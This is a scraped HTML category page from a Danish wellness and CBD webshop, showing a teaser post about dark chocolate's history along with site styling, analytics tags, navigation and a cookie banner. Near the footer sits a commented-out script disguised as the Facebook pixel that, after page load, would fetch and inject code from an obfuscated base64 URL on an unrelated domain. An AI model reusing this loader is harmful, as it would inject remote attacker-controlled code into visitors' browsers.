	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="archive category category-healthy-dish category-49 wp-embed-responsive theme-storefront woocommerce-no-js group-blog storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Hjem</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatorer                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balm                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Kosttilskud                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kosmetik                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Tilbud<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">Om Wetality & Jura</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">OM                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kommunikation med firmaet</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Firmaoplysninger</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality roller</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                JURA</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Brugere af hjemmesiden</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Lovligt for brugeren</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Webshoppen</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shopvilk&#229;r & betingelser</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality abonnement/smartship</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Ny Kunde<span>Registrer</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log ind</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">Ny Kunde - <span>Registrer</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log ind</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/category/healthy-food/healthy-dish/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/category/healthy-food/healthy-dish/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da active"><a href="https://wetality.com/da/category/healthy-food/healthy-dish/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/category/healthy-food/healthy-dish/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">Ny Kunde<span>Registrer</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Spar mere                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log ind</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Tæt            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
<div id="primary" class="content-area">
  <main id="main" class="site-main" role="main">
    <div class="container">

      <div class="row">
        <div class="col-md-8">
          
          <header class="page-header">
            <h1 class="page-title">Kategori: <span>Healthy dish</span></h1>          </header><!-- .page-header -->

          
<article id="post-10960" class="post-10960 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy-dish category-healthy-food">

			<header class="entry-header">
		
			<span class="posted-on">Udgivet i <a href="https://wetality.com/da/dark-chocolate-delicious-and-nutritious/" rel="bookmark"><time class="entry-date published" datetime="2018-01-30T09:46:34+00:00">Tuesday, der 30. January 2018</time><time class="updated" datetime="2025-03-27T10:17:07+00:00">Thursday, der 27. March 2025</time></a></span> <span class="post-author">af <a href="https://wetality.com/da/author/nikolina/" rel="author">nikolina</a></span> <span class="post-comments">&mdash; <a href="https://wetality.com/da/dark-chocolate-delicious-and-nutritious/#respond">Skriv en kommentar</a></span><h2 class="alpha entry-title"><a href="https://wetality.com/da/dark-chocolate-delicious-and-nutritious/" rel="bookmark">Mørk Chokolade – Lækker og sund</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="800" height="533" src="https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1.jpeg 800w, https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1-300x200.jpeg 300w, https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1-768x512.jpeg 768w, https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1-600x400.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p class="western"><span lang="da-DK">I hundreder af år er chokolade blevet betragtet som sund mad. I starten drak folk chokolade (chokolade er lavet af kakaobønner). </span></p>
<p class="western"><span lang="da-DK">Helt siden spanske opdagelsesrejsende</span><a href="https://www.mnn.com/food/beverages/stories/7-health-benefits-of-drinking-hot-cocoa"> bragte chokolade tilbage til Europa</a> <span lang="da-DK">i det 16. århundrede fra maya’erne, der drak kakao med krydderier, blev chokolade både værdsat som en særlig drik og som medicin. Chokolade som drik er blevet brugt i årevis til behandling af forskellige lidelser og sygdomme. Hvad kan denne særlige spise/drikke?</span></p>
<p><a class="more-link" href="https://wetality.com/da/dark-chocolate-delicious-and-nutritious/">MORE</a></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Kategorier: <a href="https://wetality.com/da/category/healthy-food/healthy-dish/" rel="category tag">Healthy dish</a>, <a href="https://wetality.com/da/category/healthy-food/" rel="category tag">Healthy food</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->
        </div>
        <div class="col-md-4 category-post-sidebar">
          <h3>Kategori</h3>

          <ul><li><a href="https://wetality.com/da/category/healthy-food/healthy-dish/">Healthy dish</a></li><li><a href="https://wetality.com/da/category/healthy-food/">Healthy food</a></li><li><a href="https://wetality.com/da/category/supplements-2/herbs/">Herbs</a></li><li><a href="https://wetality.com/da/category/life-style/">Life style</a></li><li><a href="https://wetality.com/da/category/supplements-2/minerals/">Minerals</a></li><li><a href="https://wetality.com/da/category/life-style/stress-relieving/">Stress relieving</a></li><li><a href="https://wetality.com/da/category/supplements-2/">Supplements</a></li><li><a href="https://wetality.com/da/category/uncategorized/">Uncategorized</a></li><li><a href="https://wetality.com/da/category/supplements-2/vitamins/">Vitamins</a></li></ul>        </div>
      </div>

    </div>
  </main><!-- #main -->
</div><!-- #primary -->

<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Køb for</h3>
      <h2 id="price-element"></h2>
      <h4>
        mere og få gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Forstå</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Tillykke!</h2>
      <h4>
        Du kvalificerer dig gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Fantastisk!</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontakt os - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For generelle, juridiske eller økonomiske forhold bedes du <span>kontakte os</span>.            Vi vil gøre vores bedste for at besvare dine e-mails hurtigt – normalt inden for 3 hverdage.          </h2>
          <a href="/about/"
            class="home-read-more">Kontakt os<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Send venligst mail til:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Telefon support åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water telefon support er åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Kommunikation med firmaet</a>
          </li>
          <li><a
              href="/information/">Firmaoplysninger</a>
          </li>
          <li><a
              href="/legal-for-users/">Lovligt for brugeren</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shopvilkår & betingelser</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality abonnement/smartship</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUKTER</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatorer</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balsam</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Kosttilskud</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kosmetik</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">VITALITY</h3>
        <ul>
          <li><a
              href="/category/supplements-2/">Kosttilskud</a>
          </li>
          <li><a
              href="/category/healthy-food/">Sund mad</a>
          </li>
          <li><a
              href="/category/life-style/">Livsstil</a>
          </li>
        </ul>

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD-produkter er ikke medicin og kan ikke diagnosticere, behandle eller helbrede sygdomme. Konsulter altid din egen læge, inden du starter et nyt diætprogram.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Følg os på</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
